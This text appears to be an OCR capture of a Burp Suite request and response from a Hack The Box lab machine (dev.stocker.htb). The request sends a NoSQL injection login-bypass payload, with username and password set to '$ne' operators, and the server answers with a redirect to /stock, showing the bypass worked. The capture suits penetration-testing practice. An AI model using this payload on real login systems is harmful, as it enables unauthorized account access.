 Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://dev.stocker.htb/login
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
s%3A_lqrPeJOkQ8okN8OQyl0mWiQEwmDZdWx.vAscAWF%2BI6BO575hfIPS9%2F2sQ%2Bruu7I
5p9l5WFzxYv4
14 Connection: keep-alive
15
16 {
"username":{
"$ne":"foo"
},
"password":{
"$ne":"bar"
}
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 16 Aug 2025 11:55:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: keep-alive
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>